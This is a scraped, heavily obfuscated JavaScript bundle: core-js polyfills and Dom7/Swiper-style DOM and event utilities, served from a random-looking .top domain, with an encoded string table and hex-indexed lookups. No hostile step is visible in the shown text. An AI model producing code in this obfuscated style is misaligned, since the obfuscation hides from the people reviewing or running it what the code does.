_0x4169ae=_0x32e846,_0x398288=_0x1ca093[_0x4169ae(0x2c5)](_0x3a9fc4?_0x1fcd1d:_0x6c3cff);return _0x286635(_0x40056b(_0x259ed6),{'next':function(){var _0x28e9e4=_0x4169ae,_0x1ba8c8=_0x398288(this);if(_0x3a9fc4)return _0x1ba8c8[_0x28e9e4(0x1de)]();try{var _0x345c03=_0x1ba8c8['done']?void 0x0:_0x1ba8c8[_0x28e9e4(0x1de)]();return _0x323f4f(_0x345c03,_0x1ba8c8['done']);}catch(_0x16741d){throw _0x1ba8c8['done']=!0x0,_0x16741d;}},'return':function(){var _0x4fe552=_0x4169ae,_0xc2cb3=_0x398288(this),_0x747a1a=_0xc2cb3['iterator'];if(_0xc2cb3[_0x4fe552(0x252)]=!0x0,_0x3a9fc4){var _0x15e34f=_0x540e2c(_0x747a1a,_0x4fe552(0x214));return _0x15e34f?_0x116ad2(_0x15e34f,_0x747a1a):_0x323f4f(void 0x0,!0x0);}if(_0xc2cb3['inner'])try{_0x3e41e0(_0xc2cb3['inner'][_0x4fe552(0x201)],'normal');}catch(_0x3b679f){return _0x3e41e0(_0x747a1a,_0x4fe552(0x279),_0x3b679f);}return _0x3e41e0(_0x747a1a,'normal'),_0x323f4f(void 0x0,!0x0);}});},_0x34d026=_0x5f45b7(!0x0),_0x387a85=_0x5f45b7(!0x1);_0x395237(_0x387a85,_0x2136f4,_0x32e846(0x292)),_0x508561[_0x32e846(0x2ac)]=function(_0x21d49f,_0x7a81d){var _0x2adc8f=function(_0x5d36be,_0x37fe43){var _0x4db8c7=a2_0x19f0;_0x37fe43?(_0x37fe43[_0x4db8c7(0x201)]=_0x5d36be['iterator'],_0x37fe43[_0x4db8c7(0x257)]=_0x5d36be['next']):_0x37fe43=_0x5d36be,_0x37fe43[_0x4db8c7(0x2ae)]=_0x7a81d?_0x1fcd1d:_0x6c3cff,_0x37fe43[_0x4db8c7(0x1de)]=_0x21d49f,_0x37fe43[_0x4db8c7(0x2a6)]=0x0,_0x37fe43['done']=!0x1,_0x4d4fb4(this,_0x37fe43);};return _0x2adc8f['prototype']=_0x7a81d?_0x34d026:_0x387a85,_0x2adc8f;};},0x24f7:function(_0x37fc23,_0x5a9ac2,_0x2ea74d){var _0x215c84=a2_0x45e123,_0x264de9=_0x2ea74d(0x1976),_0x67d094=_0x2ea74d(0xe8c),_0x2e2b4d=_0x2ea74d(0x117b),_0xa88616=_0x2ea74d(0x2520),_0x341f3d=_0x2ea74d(0x2451),_0x469794=_0x2ea74d(0x1325),_0x1ee8f9=_0x2ea74d(0x659),_0x2a8563=_0x2ea74d(0x28f),_0x524d4d=_0x2ea74d(0x83a),_0x34dea9=_0x2ea74d(0x1e3c),_0x59561e=_0x2e2b4d[_0x215c84(0x1e6)],_0x5a8769=_0x59561e&&_0x59561e['prototype'];if(_0x67d094&&_0x469794(_0x59561e)&&(!('description'in _0x5a8769)||void 0x0!==_0x59561e()[_0x215c84(0x24e)])){var _0x31006c={},_0x4a2d74=function(){var _0x1e2f47=_0x215c84,_0x5528cf=arguments[_0x1e2f47(0x242)]<0x1||void 0x0===arguments[0x0]?void 0x0:_0x2a8563(arguments[0x0]),_0x54f2f3=_0x1ee8f9(_0x5a8769,this)?new _0x59561e(_0x5528cf):void 0x0===_0x5528cf?_0x59561e():_0x59561e(_0x5528cf);return''===_0x5528cf&&(_0x31006c[_0x54f2f3]=!0x0),_0x54f2f3;};_0x34dea9(_0x4a2d74,_0x59561e),_0x4a2d74[_0x215c84(0x2b3)]=_0x5a8769,_0x5a8769['constructor']=_0x4a2d74;var _0x3c9b37=_0x215c84(0x203)===String(_0x59561e('description\x20detection')),_0x2b7680=_0xa88616(_0x5a8769['valueOf']),_0x33d458=_0xa88616(_0x5a8769['toString']),_0x260490=/^Symbol\((.*)\)[^)]+$/,_0xbeeb5=_0xa88616(''['replace']),_0x4b75b4=_0xa88616(''['slice']);_0x524d4d(_0x5a8769,_0x215c84(0x24e),{'configurable':!0x0,'get':function(){var _0x5732b5=_0x2b7680(this);if(_0x341f3d(_0x31006c,_0x5732b5))return'';var _0x277a58=_0x33d458(_0x5732b5),_0x1f660d=_0x3c9b37?_0x4b75b4(_0x277a58,0x7,-0x1):_0xbeeb5(_0x277a58,_0x260490,'$1');return''===_0x1f660d?void 0x0:_0x1f660d;}}),_0x264de9({'global':!0x0,'constructor':!0x0,'forced':!0x0},{'Symbol':_0x4a2d74});}},0x2500:function(_0x1bf9af,_0x145e0a,_0x3081a8){var _0x281c01=_0x3081a8(0x117b),_0x42ee98=_0x3081a8(0x2229),_0x177c1a=_0x3081a8(0x1325),_0x1cd262=_0x3081a8(0x1a6b),_0x284cc9=_0x3081a8(0x24b0),_0xfe1464=_0x3081a8(0x1e00),_0x2ca138=_0x3081a8(0xafc),_0x8e341d=_0x281c01['Function'],_0x43ec5c=/MSIE .\./['test'](_0x284cc9)||_0x1cd262&&(function(){var _0x2df246=a2_0x19f0,_0x39c063=_0x281c01[_0x2df246(0x2c4)]['version'][_0x2df246(0x2e5)]('.');return _0x39c063['length']<0x3||'0'===_0x39c063[0x0]&&(_0x39c063[0x1]<0x3||'3'===_0x39c063[0x1]&&'0'===_0x39c063[0x2]);}());_0x1bf9af['exports']=function(_0x5751c1,_0x1f35ff){var _0x42cee1=_0x1f35ff?0x2:0x1;return _0x43ec5c?function(_0x30c02b,_0x3c28cb){var _0x143c83=a2_0x19f0,_0x5de8be=_0x2ca138(arguments[_0x143c83(0x242)],0x1)>_0x42cee1,_0x15524f=_0x177c1a(_0x30c02b)?_0x30c02b:_0x8e341d(_0x30c02b),_0x3fb58b=_0x5de8be?_0xfe1464(arguments,_0x42cee1):[],_0x3e695e=_0x5de8be?function(){_0x42ee98(_0x15524f,this,_0x3fb58b);}:_0x15524f;return _0x1f35ff?_0x5751c1(_0x3e695e,_0x3c28cb):_0x5751c1(_0x3e695e);}:_0x5751c1;};},0x2520:function(_0x2c2609,_0x28a6cc,_0x4b5d6c){var _0x514bbc=a2_0x45e123,_0x281224=_0x4b5d6c(0x268),_0x39b8aa=Function['prototype'],_0x3bcb6=_0x39b8aa['call'],_0x1b527d=_0x281224&&_0x39b8aa[_0x514bbc(0x2da)][_0x514bbc(0x2da)](_0x3bcb6,_0x3bcb6);_0x2c2609[_0x514bbc(0x2ac)]=_0x281224?_0x1b527d:function(_0x17720b){return function(){var _0xac3618=a2_0x19f0;return _0x3bcb6[_0xac3618(0x1c6)](_0x17720b,arguments);};};},0x2543:function(_0x14a281,_0x4a71eb,_0x51d23f){var _0x5688fe=_0x51d23f(0x255d),_0x4ba671=_0x51d23f(0x2167),_0x3b32c6=_0x51d23f(0x174e);_0x14a281['exports']=function(_0x3a4bf1,_0x9f34b1,_0x4d81a4){var _0x4ccf72=a2_0x19f0,_0x36dfb6,_0x269e9c;_0x4ba671(_0x3a4bf1);try{if(_0x36dfb6=_0x3b32c6(_0x3a4bf1,_0x4ccf72(0x214)),!_0x36dfb6){if(_0x4ccf72(0x279)===_0x9f34b1)throw _0x4d81a4;return _0x4d81a4;}_0x36dfb6=_0x5688fe(_0x36dfb6,_0x3a4bf1);}catch(_0x362ae6){_0x269e9c=!0x0,_0x36dfb6=_0x362ae6;}if('throw'===_0x9f34b1)throw _0x4d81a4;if(_0x269e9c)throw _0x36dfb6;return _0x4ba671(_0x36dfb6),_0x4d81a4;};},0x255d:function(_0x63c1e7,_0x26980c,_0x19f169){var _0x14c49e=a2_0x45e123,_0x373b61=_0x19f169(0x268),_0x524b5f=Function[_0x14c49e(0x2b3)]['call'];_0x63c1e7['exports']=_0x373b61?_0x524b5f[_0x14c49e(0x2da)](_0x524b5f):function(){return _0x524b5f['apply'](_0x524b5f,arguments);};},0x2591:function(_0x1c1d39,_0xaa2fe8,_0x42dedc){var _0x29bf8c=a2_0x45e123,_0x48044c=_0x42dedc(0x1515),_0x3236d4=_0x42dedc(0x15ea),_0x5312b1=_0x42dedc(0x1836),_0x1a1cb2=function(_0x2b8339){return function(_0x2edc6c,_0x3640ec,_0x26562a){var _0x176e00=_0x48044c(_0x2edc6c),_0xad667b=_0x5312b1(_0x176e00);if(0x0===_0xad667b)return!_0x2b8339&&-0x1;var _0x5bbe1d,_0x1f23ca=_0x3236d4(_0x26562a,_0xad667b);if(_0x2b8339&&_0x3640ec!==_0x3640ec){while(_0xad667b>_0x1f23ca)if(_0x5bbe1d=_0x176e00[_0x1f23ca++],_0x5bbe1d!==_0x5bbe1d)return!0x0;}else{for(;_0xad667b>_0x1f23ca;_0x1f23ca++)if((_0x2b8339||_0x1f23ca in _0x176e00)&&_0x176e00[_0x1f23ca]===_0x3640ec)return _0x2b8339||_0x1f23ca||0x0;}return!_0x2b8339&&-0x1;};};_0x1c1d39[_0x29bf8c(0x2ac)]={'includes':_0x1a1cb2(!0x0),'indexOf':_0x1a1cb2(!0x1)};},0x2678:function(_0x10c17f,_0x396656,_0x5a61ec){_0x5a61ec(0x18e0),_0x5a61ec(0x245d);}}]);function a2_0x45a1(){var _0x20fd2e=['AxntDwjZzxrpzG','rNvUy3rPB24','zMXHz3m','Ag9ZDa','y3jLyxrLvgv4De5Vzgu','q29TCgLSzuvYCM9Y','rxzLBNq','z3jVDxbZ','v2vHA01HCa','z2v0t3DUuhjVCgvYDhLtEw1IB2XZ','C2nYB2XSvg9W','xIG/oG','AhrTBgzPBgu','z2v0t3DUuhjVCgvYDhLoyw1LCW','B2jZzxj2zq','kd86kq','oduYu1vmq0vv','zgvMyxvSDa','AgvHza','DMfSDwvZ','BgvUz3rO','pgXP','Dw5ZAgLMDa','sw5JB21WyxrPyMXLihjLy2vPDMvYlcbszwDfEhaGCMvXDwLYzwq','C291CMnL','B2zMC2v0sgvPz2H0','jdXHpG','D2vIA2L0vhjHBNnPDgLVBKr1CMf0Aw9U','C2nYAxb0','Dw5Oyw5KBgvKuMvQzwn0Aw9U','zgLMzMvYzw5Jzq','y29Uy2f0','zgvZy3jPChrPB24','y3jLyxrL','y2XVC2u','rgLZCgf0y2G','zg9Uzq','C3r5Bgu','zMLYC3rdAgLSza','BM93','y3jLyxrLrxzLBNq','BMv4Da','DgvZDa','C2L6zq','AgfZt3DUuhjVCgvYDhK','zgf0yq','C3rY','AgfZ','q2fUj3qGy29UDMvYDcbVyMPLy3qGDg8GChjPBwL0AxzLihzHBhvL','CgfYzw50','DgfYz2v0','DgHLBG','AMf2yq','CMv0DxjUihrOAxm','ywjJza','Aw1WB3j0u2nYAxb0CW','BMfTzq','zgvMAw5LuhjVCgvYDhK','y2f0y2G','zxHPDa','Dw5Zy29WywjSzxm','ChjVCgvYDhLjC0vUDw1LCMfIBgu','jdXHpMm','zgL2','Cg9ZDe1LC3nHz2u','mZC1odm0mfPNDhj1Cq','zg9Tn0XPC3rLBMvYCW','y29UzMLNDxjHyMXL','yxbWzw5Kq2HPBgq','sxrLCMf0B3i','C3jJ','CMf3','B2zMC2v0v2LKDgG','BM90AwzPzwq','ig9Mia','DgHYB3C','uhjVBwLZzq','C2XPy2u','zgv0ywLS','CMvQzwn0Aw9U','zgf0ys0','zw50CMLLCW','C2v0uhjVDg90ExbLt2y','BM9Kzvr5Cgu','zw5MB3jJzq','BM9Uzq','ywrK','C3r5BgvZ','uhjVBwLZzvjLAMvJDgLVBKv2zw50','yM9KEq','y3jLyxrLrwXLBwvUDa','CMvQzwn0','zg9UDenHBgXhzxrtzxq','Bwf0y2HLCW','C2nYB2XStgvMDa','z2v0','z2v0ia','Dg9mB3DLCKnHC2u','CMvHy3rPB25Z','u3LTyM9Ska','sxrLCMf0B3iGsgvSCgvY','Dw5KzwzPBMvK','C2v0DgvY','igfZigeGChjVDg90ExbL','CMv2zxjZzq','vvjjrxjYB3i','DgHHDa','mYWY','Aw5JBhvKzxm','qvnFru5uuKLfuW','ywXS','qxn5BMngDw5JDgLVBG','C2nYB2XSwq','zgLZCgf0y2HfDMvUDa','y2vPBa','zg9JDw1LBNqUrJ1pyMPLy3q','uMvKDwnLig9MigvTChr5igfYCMf5ihDPDgGGBM8GAw5PDgLHBcb2ywX1zq','phrY','CMvQzwn0Aw9UsgfUzgXLza','y2HPBgroB2rLCW','y291BNrLCG','ChjLzgLJyxrL','ChjLDMLVDxntAwjSAw5N','C3rYAw5NAwz5','AxntDxbLCNnLDe9M','C3bSAwnL','zxHWB3j0CW','Dw5Oyw5KBgvKCMvQzwn0Aw9U','DhLWzq','C29YDa','Dhj1BMm','y2f1C2u','Aw5KzxG','ChjVDg90ExbL','w251BgXD','zNvUy3rPB24','D2vIA2L0vhjHBNnMB3jT','CMvQzwn0Aw9UAgfUzgXLza','C3rHy2TuCMfJzuXPBwL0','C3LTBwv0CMLJrgLMzMvYzw5Jzq','qxjYyxK','Bwf4','Aw5KzxHpzG','phrK','uMvMBgvJDa','ChvZAa','zxjYB3i','vw5KzwzPBMvK','BMv4DevSzw1LBNrtAwjSAw5N','CMvTB3zLqxr0CMLIDxrL','qNvU','z2v0DgvYrM9Y','A2v5CW','q09orKLhvvjbqKXf','z2v0rwXLBwvUDej5swq','sw52ywXPzcbZAxPL','AwzYyw1L','ChjVy2vZCW','C2v0sw1TzwrPyxrL','jcG/ivXZkq','suvFufjpve8','CMvWBgfJzq','ieL0zxjHDg9Y','CgfYzw50v2LUzg93','y2XLyxi','C3LTyM9S','iLX1zgvHzci','cqOlda0GWQdHMOdIGidIGihIGilIGipIGitIGixIGiBIGiFIGiJIGiNIGiRIGk/IGz/JGidIGkJIGkNVU78','BwLU','mteWnJC5ndHNwurHDu0','vhLWzuvYCM9Y','Dg9Nz2XL','yMLUza','t2jQzwn0','DMfSDwu','rxzHBevYCM9Y','z2v0sxrLCMf0B3i','CgfYzw50tM9Kzq','nta4ntyYnfHXtfzXBa','zMfPBa','zg90qwXS','ChjVDg8','y2XHC3nmAxn0','C3bSAxq','u2v0','zgLZCgXHEq','y2XPzw50tgvMDa','Bwf0y2G','ChjVDg9JB2W','zMLUywXSEq','sw5JB21WyxrPyMXLihjLy2vPDMvYlca','z2v0qM91BMrPBMDdBgLLBNrszwn0','C2HHBq','y2XLyxjjBw1LzgLHDgu','nJCWmJa5DfPKvKvV','uMvKDwnLig9MigvTChr5igL0zxjHDg9YihDPDgGGBM8GAw5PDgLHBcb2ywX1zq','BMf0AxzLlxn0CMLUzY1YzxbSywnL','yxbWBhK','Aw5Uzxjive1m','y2fSBa','C3rPy2T5','q2fUBM90igrLBgv0zsbWCM9Wzxj0Esa','zg9Tn0vSzw1LBNreyxrHu3rVCMfNzq','CMvTB3zLrxzLBNrmAxn0zw5LCG','mJy2mtm2mZbXt3PbExi','y2XPzw50vg9W','DhjHBNnPDgLVBKr1CMf0Aw9U','C3rHDgu','ChjLDMLVDxnfBgvTzw50u2LIBgLUzW','zxHLyW','CMvZB2X2zq','Aw5ZCgvJDfnVDxjJzq','mtjMu09owxe','BgfZDeLUzgv4','sLnptG','uhjVBwLZzsbJyw4NDcbIzsbYzxnVBhzLzcbPDhnLBgy','mY4ZnI4W','tNvSBa','zMLSztO','z2v0DgvY','zNjVBunOyxjdB2rL','BMv4DeHHBMrSzxi','DgfIBgu','Dg9tDhjPBMC','zw1PDa','zg9JDw1LBNq','C3bLy2LLCW','u3LTyM9SlG','Dg9W','u3LTyM9S','z2XVyMfS','C3rYAw5N','qxjNDw1LBNrZ','zMfJywrL','C2vSzwn0','nJi2CvHAsMrU','zMXVB3i','zg9Tn3bYB3H5','zw51BwvYywjSzq','AgfZsw5KAwnLCW','DxnLCKfNzw50','DMvYC2LVBG','yxjPDhK','BxvSDgLSAw5L','Cg9YDdi','t2jQzwn0igfSCMvHzhKGAw5PDgLHBgL6zwq','igLZig5VDcbPDgvYywjSzq','u3rYAw5N','uMvNrxHW','C2v0','BgLZDgvUzxi','Aw5Zzxj0qMvMB3jL','sxrLCMf0B3jizwXWzxi','mtGYndbmrLLlA2S','v3jHCezVCLzHBgLKsxrLCMf0B3i','y2HHCKf0','AxrLCMf0B3i','Dg9tDhjPBMDuywC','u3LTyM9SkgrLC2nYAxb0Aw9UigrLDgvJDgLVBIK','DhjPBq','zg9Tn0XPDMvmAxn0zw5LCNm','ChjVBwLZzq','q09ou1rsvunut1i','twf0Aa','C3rVChbLza','q2fUBM90ignVBNzLCNqGysbtEw1IB2WGDMfSDwuGDg8GysbZDhjPBMC','DgfPBa','BMv4DfrPy2S','Aw5WDxq','zg9TywLU','C3rHDa','twf4Aw11BsbHBgXVD2vKigLUzgv4igv4y2vLzgvK','ndmZm3zxy3LrtW','qxn5BMnhzw5LCMf0B3jgDw5JDgLVBG','u3LUDgf4rxjYB3i','CMv0DxjU','D3jPDgfIBgu','C2vSzG','zg9Tn0v2zw50rgf0yq','C3rHy2S','y29UDgfPBNm','ywrKrxzLBNrmAxn0zw5LCG','qMfKifbYB21PC2uGy29UC3rYDwn0B3i','zw50zxi','rxjYB3i','BwfYz2LUlwjVDhrVBq','x19WCM90B19F','D2vICgfJA0nODw5RDNvLmL9SzwDHy3LFyxbW','AxnbCNjHEq','DMfSDwvpzG','CxvLCNLtzwXLy3rVCKfSBa','kf58w14','l2eVAq','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','q2fUj3qGy2fSBcbTzxrOB2qGB24G','Bg9JyxrPB24','C2nYB2XSwa','B2jQzwn0','D3jPDgu','y29UC3rYDwn0B3i','tgLUA0vYCM9Y'];a2_0x45a1=function(){return _0x20fd2e;};return a2_0x45a1();}

--- FILE ---
content_type: application/javascript
request_url: https://se2ahmkmnik0c.kfrse22990.top/js/chunk-vendors-41976ce1.0f371555.js
body_size: 68450
content:
'use strict';(function(_0x5b0d03,_0x249b19){const _0x1b0854=a4_0x35f9,_0x2c653a=_0x5b0d03();while(!![]){try{const _0x2384d8=parseInt(_0x1b0854(0x3b1))/0x1*(parseInt(_0x1b0854(0x110))/0x2)+parseInt(_0x1b0854(0x2c0))/0x3*(parseInt(_0x1b0854(0x201))/0x4)+parseInt(_0x1b0854(0x121))/0x5*(-parseInt(_0x1b0854(0xe8))/0x6)+-parseInt(_0x1b0854(0x1a9))/0x7+-parseInt(_0x1b0854(0x21c))/0x8*(parseInt(_0x1b0854(0x1f4))/0x9)+-parseInt(_0x1b0854(0x1c6))/0xa+parseInt(_0x1b0854(0x370))/0xb*(parseInt(_0x1b0854(0x368))/0xc);if(_0x2384d8===_0x249b19)break;else _0x2c653a['push'](_0x2c653a['shift']());}catch(_0x2881ba){_0x2c653a['push'](_0x2c653a['shift']());}}}(a4_0x3386,0x1d4fc));(self['webpackChunkvue2_legacy_app']=self['webpackChunkvue2_legacy_app']||[])['push']([[0x19f],{0x35d:function(_0x298ab9,_0x56b989,_0x72b24e){const _0x4955af=a4_0x35f9;_0x72b24e['r'](_0x56b989),(_0x72b24e(0x1147),_0x72b24e(0x1012),_0x72b24e(0x1afe),_0x72b24e(0xe19),_0x72b24e(0x1d47),_0x72b24e(0x1540),_0x72b24e(0x2320),_0x72b24e(0x11a8),_0x72b24e(0xa11),_0x72b24e(0xf6d),_0x72b24e(0x5ae),_0x72b24e(0xb89));var _0x55a3f5=_0x72b24e(0x7bb),_0x3c3bf7=_0x72b24e(0x1d32);const _0x4afc05={'addClass':_0x55a3f5['iQ'],'removeClass':_0x55a3f5['vy'],'hasClass':_0x55a3f5['nB'],'toggleClass':_0x55a3f5['p1'],'attr':_0x55a3f5['CF'],'removeAttr':_0x55a3f5['K$'],'data':_0x55a3f5['p'],'transform':_0x55a3f5['pd'],'transition':_0x55a3f5['kY'],'on':_0x55a3f5['on'],'off':_0x55a3f5['AU'],'trigger':_0x55a3f5['hZ'],'transitionEnd':_0x55a3f5['XQ'],'outerWidth':_0x55a3f5['Gq'],'outerHeight':_0x55a3f5['DK'],'offset':_0x55a3f5['cY'],'css':_0x55a3f5['AH'],'each':_0x55a3f5['__'],'html':_0x55a3f5['qy'],'text':_0x55a3f5['Qq'],'is':_0x55a3f5['is'],'index':_0x55a3f5['Pe'],'eq':_0x55a3f5['eq'],'append':_0x55a3f5['BC'],'prepend':_0x55a3f5['Hs'],'next':_0x55a3f5['K2'],'nextAll':_0x55a3f5['HW'],'prev':_0x55a3f5['YL'],'prevAll':_0x55a3f5['zy'],'parent':_0x55a3f5['$t'],'parents':_0x55a3f5['M8'],'closest':_0x55a3f5['kp'],'find':_0x55a3f5['I6'],'children':_0x55a3f5['Y_'],'filter':_0x55a3f5['pb'],'remove':_0x55a3f5['TF'],'add':_0x55a3f5['WQ'],'styles':_0x55a3f5['R7']};Object['keys'](_0x4afc05)['forEach'](_0x5c6b0a=>{_0x55a3f5['$']['fn'][_0x5c6b0a]=_0x55a3f5['$']['fn'][_0x5c6b0a]||_0x4afc05[_0x5c6b0a];});const _0x4b7ae8={'deleteProps'(_0x17e475){const _0x24ddfc=a4_0x35f9,_0x41da3=_0x17e475;Object['keys'](_0x41da3)[_0x24ddfc(0xeb)](_0x41e9f6=>{try{_0x41da3[_0x41e9f6]=null;}catch(_0xb53d21){}try{delete _0x41da3[_0x41e9f6];}catch(_0x5a0c9a){}});},'nextTick'(_0x1e66f3,_0x48ab92=0x0){return setTimeout(_0x1e66f3,_0x48ab92);},'now'(){const _0x282421=a4_0x35f9;return Date[_0x282421(0xef)]();},'getTranslate'(_0xf61a64,_0x229828='x'){const _0x1dacc8=a4_0x35f9;let _0x589a13,_0x454460,_0x576fd7;const _0x186702=_0x3c3bf7['x']['getComputedStyle'](_0xf61a64,null);return _0x3c3bf7['x']['WebKitCSSMatrix']?(_0x454460=_0x186702['transform']||_0x186702['webkitTransform'],_0x454460[_0x1dacc8(0x389)](',')['length']>0x6&&(_0x454460=_0x454460[_0x1dacc8(0x389)](',\x20')['map'](_0x121111=>_0x121111[_0x1dacc8(0x136)](',','.'))[_0x1dacc8(0x320)](',\x20')),_0x576fd7=new _0x3c3bf7['x']['WebKitCSSMatrix']('none'===_0x454460?'':_0x454460)):(_0x576fd7=_0x186702[_0x1dacc8(0x36f)]||_0x186702[_0x1dacc8(0xdc)]||_0x186702['MsTransform']||_0x186702[_0x1dacc8(0x1d3)]||_0x186702['transform']||_0x186702['getPropertyValue'](_0x1dacc8(0xe7))['replace'](_0x1dacc8(0x1d6),_0x1dacc8(0x2f4)),_0x589a13=_0x576fd7[_0x1dacc8(0x2f0)]()['split'](',')),'x'===_0x229828&&(_0x454460=_0x3c3bf7['x']['WebKitCSSMatrix']?_0x576fd7['m41']:0x10===_0x589a13['length']?parseFloat(_0x589a13[0xc]):parseFloat(_0x589a13[0x4])),'y'===_0x229828&&(_0x454460=_0x3c3bf7['x'][_0x1dacc8(0x2ee)]?_0x576fd7['m42']:0x10===_0x589a13['length']?parseFloat(_0x589a13[0xd]):parseFloat(_0x589a13[0x5])),_0x454460||0x0;},'parseUrlQuery'(_0x44fdf5){const _0x391485=a4_0x35f9,_0x2baba8={};let _0x19faf2,_0x51e5eb,_0x15d856,_0x429230,_0x40daeb=_0x44fdf5||_0x3c3bf7['x'][_0x391485(0x24a)]['href'];if('string'===typeof _0x40daeb&&_0x40daeb['length']){for(_0x40daeb=_0x40daeb['indexOf']('?')>-0x1?_0x40daeb[_0x391485(0x136)](/\S*\?/,''):'',_0x51e5eb=_0x40daeb[_0x391485(0x389)]('&')[_0x391485(0x269)](_0x2f2b29=>''!==_0x2f2b29),_0x429230=_0x51e5eb['length'],_0x19faf2=0x0;_0x19faf2<_0x429230;_0x19faf2+=0x1)_0x15d856=_0x51e5eb[_0x19faf2]['replace'](/#\S+/g,'')['split']('='),_0x2baba8[decodeURIComponent(_0x15d856[0x0])]='undefined'===typeof _0x15d856[0x1]?void 0x0:decodeURIComponent(_0x15d856[0x1])||'';}return _0x2baba8;},'isObject'(_0x3669c5){const _0x545557=a4_0x35f9;return'object'===typeof _0x3669c5&&null!==_0x3669c5&&_0x3669c5['constructor']&&_0x3669c5[_0x545557(0x349)]===Object;},'extend'(..._0x6e3ecb){const _0x446775=a4_0x35f9,_0x589a59=Object(_0x6e3ecb[0x0]);for(let _0x5bc51e=0x1;_0x5bc51e<_0x6e3ecb[_0x446775(0x20f)];_0x5bc51e+=0x1){const _0x23a672=_0x6e3ecb[_0x5bc51e];if(void 0x0!==_0x23a672&&null!==_0x23a672){const _0x169817=Object[_0x446775(0x275)](Object(_0x23a672));for(let _0x44fc2c=0x0,_0x420521=_0x169817['length'];_0x44fc2c<_0x420521;_0x44fc2c+=0x1){const _0x35d67c=_0x169817[_0x44fc2c],_0x4a65ed=Object['getOwnPropertyDescriptor'](_0x23a672,_0x35d67c);void 0x0!==_0x4a65ed&&_0x4a65ed[_0x446775(0x1e6)]&&(_0x4b7ae8[_0x446775(0x14c)](_0x589a59[_0x35d67c])&&_0x4b7ae8['isObject'](_0x23a672[_0x35d67c])?_0x4b7ae8[_0x446775(0x1b8)](_0x589a59[_0x35d67c],_0x23a672[_0x35d67c]):!_0x4b7ae8[_0x446775(0x14c)](_0x589a59[_0x35d67c])&&_0x4b7ae8[_0x446775(0x14c)](_0x23a672[_0x35d67c])?(_0x589a59[_0x35d67c]={},_0x4b7ae8['extend'](_0x589a59[_0x35d67c],_0x23a672[_0x35d67c])):_0x589a59[_0x35d67c]=_0x23a672[_0x35d67c]);}}}return _0x589a59;}},_0x28bc01=(function(){const _0x6f5757=a4_0x35f9;return{'touch':!!('ontouchstart'in _0x3c3bf7['x']||_0x3c3bf7['x'][_0x6f5757(0x20a)]&&_0x3c3bf7['Al']instanceof _0x3c3bf7['x']['DocumentTouch']),'pointerEvents':!!_0x3c3bf7['x']['PointerEvent']&&_0x6f5757(0x383)in _0x3c3bf7['x'][_0x6f5757(0x278)]&&_0x3c3bf7['x'][_0x6f5757(0x278)][_0x6f5757(0x383)]>=0x0,'observer':(function(){return'MutationObserver'in _0x3c3bf7['x']||'WebkitMutationObserver'in _0x3c3bf7['x'];}()),'passiveListener':(function(){const _0x279825=_0x6f5757;let _0x197da3=!0x1;try{const _0x70d06c=Object[_0x279825(0x3b8)]({},_0x279825(0x166),{'get'(){_0x197da3=!0x0;}});_0x3c3bf7['x'][_0x279825(0x289)](_0x279825(0x295),null,_0x70d06c);}catch(_0x577842){}return _0x197da3;}()),'gestures':(function(){return'ongesturestart'in _0x3c3bf7['x'];}())};}());class _0x22b116{constructor(_0x123106={}){const _0x11fa4c=a4_0x35f9,_0x85e9a1=this;_0x85e9a1['params']=_0x123106,_0x85e9a1['eventsListeners']={},_0x85e9a1['params']&&_0x85e9a1[_0x11fa4c(0x1ef)]['on']&&Object['keys'](_0x85e9a1['params']['on'])[_0x11fa4c(0xeb)](_0x55a375=>{_0x85e9a1['on'](_0x55a375,_0x85e9a1['params']['on'][_0x55a375]);});}['on'](_0x1f342f,_0x205779,_0x399f3c){const _0x3779ce=a4_0x35f9,_0x6b7919=this;if(_0x3779ce(0x3c5)!==typeof _0x205779)return _0x6b7919;const _0x2f659b=_0x399f3c?_0x3779ce(0x1a6):_0x3779ce(0x206);return _0x1f342f[_0x3779ce(0x389)]('\x20')[_0x3779ce(0xeb)](_0x2757f9=>{const _0x4f4a87=_0x3779ce;_0x6b7919[_0x4f4a87(0x1f1)][_0x2757f9]||(_0x6b7919[_0x4f4a87(0x1f1)][_0x2757f9]=[]),_0x6b7919['eventsListeners'][_0x2757f9][_0x2f659b](_0x205779);}),_0x6b7919;}[_0x4955af(0x120)](_0x2dc3d9,_0xf941a0,_0xea48c6){const _0x224546=_0x4955af,_0x2d7455=this;if(_0x224546(0x3c5)!==typeof _0xf941a0)return _0x2d7455;function _0x1192db(..._0x1f034e){const _0x170ce2=_0x224546;_0x2d7455['off'](_0x2dc3d9,_0x1192db),_0x1192db[_0x170ce2(0x208)]&&delete _0x1192db[_0x170ce2(0x208)],_0xf941a0[_0x170ce2(0x233)](_0x2d7455,_0x1f034e);}return _0x1192db['f7proxy']=_0xf941a0,_0x2d7455['on'](_0x2dc3d9,_0x1192db,_0xea48c6);}[_0x4955af(0x342)](_0x323334,_0x694f1){const _0x2ae79d=_0x4955af,_0xf44549=this;return _0xf44549[_0x2ae79d(0x1f1)]?(_0x323334[_0x2ae79d(0x389)]('\x20')[_0x2ae79d(0xeb)](_0x214b0b=>{const _0x28632a=_0x2ae79d;_0x28632a(0x2c9)===typeof _0x694f1?_0xf44549[_0x28632a(0x1f1)][_0x214b0b]=[]:_0xf44549['eventsListeners'][_0x214b0b]&&_0xf44549[_0x28632a(0x1f1)][_0x214b0b][_0x28632a(0x20f)]&&_0xf44549[_0x28632a(0x1f1)][_0x214b0b]['forEach']((_0xf031eb,_0x59087a)=>{const _0x32d40d=_0x28632a;(_0xf031eb===_0x694f1||_0xf031eb[_0x32d40d(0x208)]&&_0xf031eb[_0x32d40d(0x208)]===_0x694f1)&&_0xf44549['eventsListeners'][_0x214b0b][_0x32d40d(0x13c)](_0x59087a,0x1);});}),_0xf44549):_0xf44549;}['emit'](..._0x2b08e0){const _0x35d0f3=_0x4955af,_0x3dadf8=this;if(!_0x3dadf8[_0x35d0f3(0x1f1)])return _0x3dadf8;let _0x2f4b4c,_0x3615f3,_0x36a730;_0x35d0f3(0xd5)===typeof _0x2b08e0[0x0]||Array[_0x35d0f3(0x29a)](_0x2b08e0[0x0])?(_0x2f4b4c=_0x2b08e0[0x0],_0x3615f3=_0x2b08e0['slice'](0x1,_0x2b08e0['length']),_0x36a730=_0x3dadf8):(_0x2f4b4c=_0x2b08e0[0x0][_0x35d0f3(0xfe)],_0x3615f3=_0x2b08e0[0x0]['data'],_0x36a730=_0x2b08e0[0x0]['context']||_0x3dadf8);const _0x5e4579=Array['isArray'](_0x2f4b4c)?_0x2f4b4c:_0x2f4b4c[_0x35d0f3(0x389)]('\x20');return 